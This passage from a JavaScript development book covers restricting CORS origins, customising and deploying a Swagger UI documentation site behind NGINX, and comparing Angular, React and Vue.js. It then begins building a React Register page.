
However, allowing CORS requests for all origins is the same as disregarding the same-origin policy set by browsers, which, as we've demonstrated, is an important policy to keep. Therefore, if possible, we should specify a whitelist of origins that are allowed to make CORS requests. At the moment, this is only the Swagger UI documentation site.
Therefore, we can update our code to whitelist the documentation site's origin:
res.header("Access-Control-Allow-Origin", "http://127.0.0.1:8000");
However, when we deploy our application and make our documentation publically available, we know that the docs would be served as a publicly-accessible URL, and not at 127.0.0.1:8000. Therefore, it makes little sense for us to hard-code the origin into the code. Instead, consistent with our approach so far, we should define the origin as a set of environment variables, use those variables within our code, and update our code to use these variables.
res.header('Access-Control-Allow-Origin', `${process.env.SWAGGER_UI_PROTOCOL}://${process.env.SWAGGER_UI_HOSTNAME}:${process.env.SWAGGER_UI_PORT}`);
Save and restart your API server, and our Swagger UI documentation should still work.
One last issue remains—when the documentation page first loads, it still defaults to using the demo petstore.swagger.io/v2/swagger.json URL. This is not good for user experience as the user must manually paste in the URL of the specification they are interested in.
Ideally, our page should load the correct specification on the first load, and there should be no top bar for our visitors to load another API's specification.
To replace the demo URL, we are going to use a Bash script that will use environment variables to compose the URL of our openapi.yaml, and then substitute it in using sed. However, the SERVER_* environment variables we have set are internal, and won't be valid for our clients. Therefore, we need to add three more environment variables to hold the external URL of our API server.
In envs/.env and envs/.env.example, add the following three environment variables:
SERVER_EXTERNAL_PROTOCOL=http
SERVER_EXTERNAL_HOSTNAME=api.hobnob.jenkins
SERVER_EXTERNAL_PORT=80
Then, create a new file at scripts/swagger-ui/format.sh with execute permissions and paste in the following script:
#!/usr/bin/env bash
sed -i "s!https://petstore.swagger.io/v2/swagger.json!$SERVER_EXTERNAL_PROTOCOL://$SERVER_EXTERNAL_HOSTNAME:$SERVER_EXTERNAL_PORT/openapi.yaml!g" docs/dist/index.html
Then, also add a new NPM script to call our the format.sh script:
"docs:format": "dotenv -e envs/.env ./scripts/swagger-ui/format.sh",
We must also update our docs:update script in order to:
"docs:update": "git submodule foreach --recursive git reset --hard && git submodule update --init --recursive && yarn run docs:format",
Now, run yarn run docs:update and then reload our Swagger UI page, it'll default to using our API specification instead of the demo specification.
Last but not least, we need to remove the header from Swagger UI. The header has a CSS class of topbar. Therefore, to remove the header from our page, we can simply inject the following CSS into the header of our page.
<style>.topbar { display: none; }</style>
To do that, we will search for the </head> closing tag within docs/dist/index.html, and insert a newline above it with our own style tag. These steps can be achieved with one simple sed script. Add it at the end of scripts/swagger-ui/format.sh:
sed -i '/<\/head>/i \
<style>.topbar { display: none; }<\/style>' docs/dist/index.html
Run yarn run docs:update && docs:serve once more. Now, our page will not display the header any more!
Once you're happy with the changes, commit them and merge it back to the dev and master branch.
Lastly, let's go into our remote server and deploy our documentation site. We do this by pulling in our changes and installing the dependencies.
$ ssh hobnob@142.93.241.63
hobnob@hobnob:$ cd projects/hobnob/
hobnob@hobnob:$ git fetch --all
hobnob@hobnob:$ git reset --hard origin/master
hobnob@hobnob:$ yarn
Next, we'll also need to generate a new set of keys and set the SWAGGER_UI_* environment variables inside the .env file:
SWAGGER_UI_PROTOCOL=http
SWAGGER_UI_HOSTNAME=docs.hobnob.social
SWAGGER_UI_PORT=80
PRIVATE_KEY="..."
PUBLIC_KEY="..."
Then, run the docs:update script to generate the static files which would be served by NGINX. To give NGINX access to these files, we should also update the owner and group of the docs directory to nginx:
hobnob@hobnob:$ yarn run docs:update
hobnob@hobnob:$ sudo chown -R nginx:nginx ./docs/*
Then, restart the API server:
hobnob@hobnob:$ npx pm2 delete 0
hobnob@hobnob:$ yarn run serve
After this, add a new virtual host definition at /etc/nginx/sites-available/docs.hobnob.social:
server {
listen 80;
server_name docs.hobnob.social;
root /home/hobnob/projects/hobnob/docs/dist;
location / {
index index.html;
}
}
This will simply ask NGINX to serve the static files at /home/hobnob/projects/hobnob/docs/dist. Then, to enable this server block, link it to the /etc/nginx/sites-enabled/ directory and restart NGINX.
hobnob@hobnob:$ sudo ln -s /etc/nginx/sites-available/docs.hobnob.social /etc/nginx/sites-enabled/
hobnob@hobnob:$ sudo systemctl restart nginx.service
Lastly, go to the DigitalOcean administrative panel and add an A record for docs.hobnob.social, pointing to our server:

Now, you should be able to see our documentation at docs.hobnob.social!
In this chapter, we used the OpenAPI specification format to document our API and used Swagger UI to transfer that specification into a user-friendly web page.
This concludes the work we need to do for our back-end code. In the next chapter, we will build the front-end user interface that will interact with our API.
So far in this book, we have focused on the development of our back-end API; but our application won't be complete without an intuitive user interface (UI) our end-users can interact with. Thus, this chapter will focus on building a web application that consumes our API.
Specifically, by following this chapter, you will:
As we've already discussed in Chapter 2, The State of JavaScript, single-page applications (SPAs) are a great improvement over the more traditional multi-page applications (MPAs) that uses a client-server architecture. With SPAs, a lot of the logic that was traditionally done on the server has been delegated to the client. This means there'll be less load on the server, and the application can respond more quickly to user interaction. Therefore, for our client application, we will be building an SPA. Now, the next step is to pick a technology stack for our SPA.
SPAs are often discussed in conjunction with popular frameworks and libraries, such as AngularJS/Angular, React, Vue.js, Ember, and Meteor; but we should remember that SPAs can be written with vanilla HTML, CSS, and JavaScript alone. We may also choose to employ utility libraries, such as jQuery, to abstract away prickly web APIs, such as XMLHttpRequest, and to keep our code more readable.
However, without using a framework or library, we'd have to handle all the logic of:
This may be manageable for simply fetch-and-display applications, such as a user directory, whose main logic is to fetch data from an API, substitute it into a template, and render it. For more complicated applications, we might find ourselves re-implementing much of the features provided by a framework/library anyways. Similar to how Express abstracts low-level details to make dealing with HTTP requests and routing easier, these frameworks/libraries can abstract away a lot of logic for us.
There is a myriad of client-side frameworks/libraries available, including Aurelia, Ember, Polymer, Backbone, AngularJS/Angular, Vue.js, React, Preact, Knockout, jQuery, Mithril, Inferno, Riot, Svelte, and so on. However, three frameworks/libraries dominate: AngularJS/Angular, React, and Vue.js.
Let us examine each one based on different factors, in order for us to make an informed decision as to which library/ framework is best for our use case.
Client-side web application frameworks, such as Knockout, Backbone, and Ember, existed before AngularJS was released in 2012, but AngularJS was the first to gain widespread adoption and has retained the title of "Most popular front-end framework" for many years. However, because it was the first, there were many rough edges that developers soon found annoying. According to the State of JavaScript 2017 survey, out of all those who have used AngularJS (version 1), only 32.9% would use it again.
Therefore, when React was released in 2013, many Angular developers migrated to React, boosting React's popularity. Satisfaction among React developers is also high, with 93.1% of developers in the aforementioned survey saying they would use it again.
In 2014, the AngularJS team attempted to respond by promising to completely re-write the AngularJS framework. However, the new version (now called "Angular") would be incompatible with the old version (now called "AngularJS"), which means migration from AngularJS to Angular would require a complete rewrite of the application. This caused much backlash in the Angular community, further pushing more developers toward React. To add to the woes of Angular, there were many delays in the development of Angular 2, and the final version was released only 2 years later, in 2016. Two years is a very long period of time in the front-end ecosystem, and by then, React had already captured the lion's share of developers.
Vue.js is the newest kid on the block, and is designed with the lessons learned from both Angular and React (Vue.js's creator, Evan You, was an architect at Google). Since its release in 2014, it has, in a way, made the same impact on the ecosystem as when React first came out. It also has a high satisfaction rate, with 91.1% of developers saying they would use Vue.js again.
In terms of hard numbers, according to the same State of JavaScript survey, out of 23,704 respondents, 14,689 (62.0%) have used React, a slight gain from 57.1% in 2016. A total of 11,322 (47.8%) have used AngularJS 1, down from 63.6% in 2016, and 6,738 (28.4%) have used Angular 2, up from 20.5% in 2016. The biggest climber has been Vue.js, with 5,101 (21.5%) of respondents saying they've used it, almost doubling the figure from 10.8% in 2016.
In terms of contributors to the source code, 1,598 developers have contributed to Angular, 1,177 have contributed to React, and only 187 have contributed to Vue.js.
It's important to note that the most popular framework doesn't mean it is the best framework, and a developer should never choose a framework solely based on its popularity (a.k.a. hype-driven development). However, the more popular a framework is, the more developers use that framework, and thus there is likely to be more community support on forums and Q&A sites, such as Stack Overflow. From the business' perspective, it'll also make it easier to hire developers.
Therefore, from the popularity/community/ecosystem point of view, Angular is in decline, Vue.js is on the rise, but React is still the obvious choice.
When Angular first came out, it handled the routing, the (two-way) data-binding, and DOM manipulation. It was the first of its kind, and it set the standards of what a client-side web application framework should look like.
Then, when React came out, it redefined what that standard is. Whilst Angular promoted its two-way data binding as a killer feature, React shunted it and called it a source of bugs; instead, it promoted one-way data-binding.
But the biggest change in the paradigm with React is the introduction of the virtual DOM and JSX.
The virtual DOM is a simplified abstraction of the real DOM. In React, instead of manually manipulating the real DOM, developers should instead manipulate the Virtual DOM. React would then compare the old Virtual DOM state with the new one, and calculate the most efficient way of manipulating the real DOM.
DOM manipulation is a heavy operation and humans often don't see the most efficient method of manipulating it. Therefore, having React automatically calculate the most efficient way makes updating the DOM much more efficient, and leads to a faster, more reactive UI.
JSX is a new language that compiles down to JavaScript. It allows developers to define components of the UI in an HTML-like syntax. Instead of using document.createElement(), React.createElement(), or a templating engine, you can write your component in JSX. JSX is like a template, in the sense that you can add placeholders within the template that'll be substituted with real data. The difference is that JSX gets compiled down to plain JavaScript, which means you can use any JavaScript syntax directly inside a JSX file.
If you're familiar with CSS preprocessors, you can think of JSX as the preprocessor for HTML, similar to what Sass does for CSS. The introduction of JSX means developers have a much easier way to visualize their UI components in code.
To say React revolutionized front-end development would not be an understatement. React introduced new concepts that other libraries and frameworks have copied. For instance, Vue.js also implements a Virtual DOM and supports the JSX syntax in its templates.
However, Angular has very much fallen behind the pack. The Angular team have stuck to the "Angular way" and have not moved alongside the community. Dare I say, their best is past them; the best they can do is play catch-up at the moment.
Angular is a framework, which means you must commit to building the entirety of your application using the framework. As demonstrated when the Angular team rewrote Angular, changing a framework requires rewriting the entire application.
On the other hand, React and Vue.js are libraries, which means you can add them to your project and use them whenever is appropriate for you. You can also add additional libraries (for example, routers, state management) that will work with React/Vue.js.
Therefore, in terms of flexibility, React and Vue.js are the winners here.
Stefan Krause has developed and published a series of benchmarks on some basic operations using each framework (available at github.com/krausest/js-framework-benchmark). The results show that React is ever so slightly faster than Vue.js, especially in terms of making partial updates, but also consumes slightly more memory.
Angular performs about the same as React and Vue, but consumes noticeably more memory and has a longer initiation time.
A common mistake that companies make when choosing their technology stacks is that they are inconsistent. For instance, I have worked in a startup where we had four projects, and each one was using a different front-end stack: AngularJS, Angular, Polymer, and React. The result was that developers working on Angular were unable to help with the project using React, and vice versa. Some developers ended up learning all of the frameworks, but the quality of the code was bad, as they became a "Jack of all trades, master of none". Therefore, having a consistent stack for all your front-end projects is important. Quite often, this might involve not only web applications, but also native mobile and desktop applications.
Around 1 year after the release of AngularJS, Ionic was released. Ionic is a framework for building hybrid mobile applications.
Essentially, you build a web application using Angular, and then Ionic will use another tool called Cordova to wrap the complete application inside a WebView container. A WebView is basically a simplified web browser that native apps can add into their application. Therefore, a hybrid application is basically the same as using your web application through a browser that is inside the native app. With a hybrid application, you can "write once, run anywhere".
However, because there are so many layers, the response time of the UI was initially slow, giving the hybrid app a jittery feel.
When Facebook announced React Native for iOS and Android in 2015, it was big news. It meant developers could now use the same React principles and syntax to develop the front-end for both web and mobile applications. It also meant that non-platform-specific logic could be shared, which prevents multiple implementations of the same logic in different languages (Java for Android and Swift/Objective-C for iOS).
This was also dubbed “Learn once, write everywhere”, and allows React developers to easily transition between a web developer and mobile developer. Nowadays, React Native can even be used for building Windows applications and virtual reality (VR) applications.
For Vue.js, they've been involved in an ongoing collaboration with the Alibaba Group to develop a similar cross-platform UI library called Weex. Soon, Vue.js will also support writing in NativeScript. However, as admitted by the Vue.js team themselves, Weex is still in active development and not as battle-tested as React Native, and NativeScript support is a community-driven effort that is not yet ready.
Therefore, in terms of using the same framework/library across multiple platforms, React has the most mature tooling and ecosystem.
While this may be subjective, I, and many others, have found Angular to have the steepest learning curve. There are many Angular-specific concepts, such as their digest cycle, that you must understand before you can be productive with Angular. Angular also uses a lot of tools that developers may not be familiar with, including:
Although each of these tools brings a lot of value into the application, it no doubts adds to the already-steep learning curve for Angular.
React, on the other hand, is just a view rendering library, and so is much easier to understand. The basic idea is that you create components, pass in some inputs, and React will generate the final view and render it onto the page. You can arrange these components in different ways and nest them inside each other, as it's all composable. You may have to learn about the difference between states and props, and also the lifecycle methods, but that can be done in a few hours at most.
Perhaps what people are referring to when they say "React has a steep learning curve" is the ecosystem around it. The React ecosystem is organized in a way where you have many tools, each doing one specific thing. This is generally a good thing but it also means you'd have to spend the time to pick from the different options, and perhaps spend even more time debugging incompatibilities when you try to integrate them.
For instance, you may use React Router to route your pages. You'd need to learn Redux or MobX to manage your state. Most of the time, you'd use Webpack to bundle your application. However, many React developers also use libraries, such as ImmutableJS, Flow, TypeScript, Karma, and ESLint, which are not compulsory tools, but can often confuse new developers.
An alternative approach is to use a full-featured boilerplate, such as React Boilerplate (reactboilerplate.com), which has a shallower learning curve, but you'd still have to learn the conventions used by the boilerplate author. Furthermore, if there's a bug/issue with the boilerplate, it'll be much harder for you to debug.
In terms of concepts, React is much simpler than Angular. Even with the React ecosystem, the learning curve is still manageable. Personally, having to stitch your own stack together forces you to understand what each tool does, and how it interacts with other tools, which is a good thing.
Vue.js boasts an even simpler learning curve. It does not use JSX, but a simpler template-like syntax with its own domain-specific language (DSL). It does not require Webpack and developers can enable Vue.js just by including a typical <script> tag.
<script src="https://cdn.jsdelivr.net/npm/vue"></script>
Therefore, it's easier for developers not using a framework to migrate to Vue.js, as they can more easily convert their HTML into HTML-like templates, and can incrementally adapt the entire application to Vue.js.
In terms of community, richness, maturity of the ecosystem, features, flexibility, and cross-platform capabilities, React is the stand-out choice.
The one thing that Vue.js may have over React right now is the learning curve. In a year or two, however, we may see Vue.js overtake React in all the other factors. If not, another framework/library probably will.
Angular is unlikely to disappear altogether, as there are enough early-adaptors and hard-core advocates of Angular remaining, meaning that we'll still see Angular on the market for at least a few more years. But unless they do something drastically different (and better), it's safe to assume Angular will fade slowly into the background, just as its predecessors have done before it.
Therefore, for all the reasons listed so far, we will develop our client-side web application using React.
As mentioned earlier, although React itself is quite simple, the ecosystem around it can be a little overwhelming. Tessa Thorton, a former senior front-end developer for Shopify, once wrote a blog post titled How to learn web frameworks (ux.shopify.com/how-to-learn-web-frameworks-9d447cb71e68) In it, she reminded us that "Frameworks don’t exist to impress people or make your life harder. They exist to solve problems."
This reminds me of the first ever application I ever built, a clone of Amazon. It was built completely in vanilla JavaScript and PHP because I didn't even know there were frameworks available! However, there was a piece of animation I couldn't get right, and after Googling a lot (and finding the paradise that is Stack Overflow), I ended up using jQuery.
For learning how to program, this was not a bad strategy. It allowed me to understand what is possible without frameworks, and appreciate the framework more when I do use it.
Most tutorials will ask you to set up all the tools first, before explaining how to use them. We are going to take a different approach - we will build our page from scratch using the minimum set of tools, and introducing new concepts and tools only when needed.
In the following section, we will use this approach to build the Register page of our application.
React is a library used for building client-facing user interfaces for applications. In principle, it works similar to other front-end frameworks: it takes some data, plugs it into some sort of template, and renders the combined view onto the screen.
In React, everything you build are components. Imagine a component as a LEGO brick; by combining components together, you get a complete UI. A button can be a component, an input field can be another component.
Each component contains its own HTML, CSS, and JavaScript, so it is independent of other components. This includes methods to run when the component is first rendered on-screen, and methods to run when it is removed from view (collectively, these are called lifecycle methods).
Components can be combined to form new components. For example, we can take two HobnobInput components, add an HobnobButton component, and then wrap them inside a <form> element, and call that the HobnobForm component.
Every React application has a single root component, and you mount child components (which can have their own child components) into the root component. In the end, you build up a tree of components, similar to the DOM tree.
React components actually exist inside a space called the Virtual DOM, an object that serves as a light-weight representation of the actual DOM. Essentially, when the page renders, React generates a Virtual DOM object from the data and the components, and then it translates this Virtual DOM into DOM elements and inserts them into the DOM.
So why not just translate the React components into the DOM nodes directly? The answer is performance.
HTML is a linear, string representation of the structure of a website/app. The string, in and of itself, conveys no information about hierarchy or structure. For the browser to understand and render the structure represented by the HTML, it parses this HTML and abstracts it into a tree-like representation called the Document Object Model, or DOM. Essentially, the tags in your linear HTML become nodes inside the DOM tree.
However, this parsing is relatively expensive. There are many layers of nesting, and each node has many properties and methods associated with them. So, if your application contains many (nested) components, your end users may notice a delay in the rendering. This is also true for DOM manipulation (when you move nodes around in the DOM), so it's best to keep DOM manipulation to a minimum.
React uses the concept of a Virtual DOM to minimize DOM manipulation. In React, when we try to render a component, React will pass the relevant data into the render() method of your component, and generate a lightweight representation of your view, which forms part of the Virtual DOM. The Virtual DOM is a JavaScript object and does not have all the unnecessary properties and methods that the real DOM elements have, and so manipulating them is much faster.
If this is the first time the page is rendered, the Virtual DOM will be translated into markup and injected into the document. Whenever the input to the component changes, the render() method could be called again, which produces another representation of your view. React then find the differences between the previous representation and the current representation ("diffing" the Virtual DOM), and generates the minimum set of changes to apply to the DOM.
This means that if the change in input does not require a re-render, then the DOM is not manipulated. Furthermore, it is often difficult to see the most efficient way to manipulate the DOM, especially for complex UIs. React's algorithms take care of that to find the most efficient way possible to achieve the new UI state.
With a traditional application, you may have to listen for changes in the data, process it, and update the DOM yourself using something like jQuery. This is an imperative style, because you are specifying what and how the DOM should change based on the data. For example, on the user search page, when the results come in, it looks like this:
listener('searchResult', function (users) {
users
.map(user => document.createTextNode(users.name.first + users.name.last))
.foreach(node => document.getElementById('userList').appendChild(node))
});
In contrast, React uses a declarative style, which means you don't need to handle the DOM update itself. You simply declare how you want the data to be processed and displayed, and React will figure out a way to reach that state.
<ul>
{ state.users.map(post => <li>users.name.first + users.name.last</li>) }
</ul>
listener('searchResult', function (users) {
state.users = users;
});
The declarative style encourages you to write deterministic UI components, whose job is simply to faithfully reflect the state. When done this way, the UI will always render in the same way when given the same state object. This makes the job of the developer much easier, as all he/she needs to do is to ensure the state has the correct values.
For instance, in the example above, all the developer needs to do is to ensure the state.users array contains the latest list of users, and update it when necessary. He/she never have to manually manipulate the DOM.
We have just covered everything we need to know to get started with React. Here's a short summary:
Next, we will start building our Register screen.
Our back-end code is encapsulated and exposed only through the API. Therefore, our front-end web application must interact with our back-end code through this API. Because our back-end and front-end are well-decoupled, it makes sense for us to create a new repository for our front-end application.
$ mkdir -p ~/projects/hobnob-client
$ cd ~/projects/hobnob-client
$ git init
We're now ready to get started! Inside our new project directory, create a new index.html file. Inside it, add in the following boilerplate.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Hobnob</title>
</head>
<body>
</body>
</html>
We will be using two libraries: react and react-dom. react is the base package that allows you to define components; the react-dom package allows you to translate React components in the Virtual DOM to DOM elements, and mount those DOM nodes into the DOM itself.
So, let's add those two libraries inside our index.html's <head> tag.
...
<title>Hobnob</title>
<script crossorigin src="https://unpkg.com/react@16/umd/react.production.min.js"></script>
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
</head>
...
This exposes React and ReactDOM as global variables, which we can use further down the page.
Open your HTML file on the browser, and open up the developer tools. In the console, start typing in the word React. You'll see that both React and ReactDOM are available.

Now that we have everything set up, let's create our first component! For our Register form, we need to have a form element, inside of which are two input fields, one Register button, and an area to display errors. In React, we can create a new React element using the createElement() method, which takes three arguments:
React.createElement(type, [props], [...children])
The type can be an HTML tag name (for example, div, span, form), a React component class, or a React fragment type (more on the latter two later).
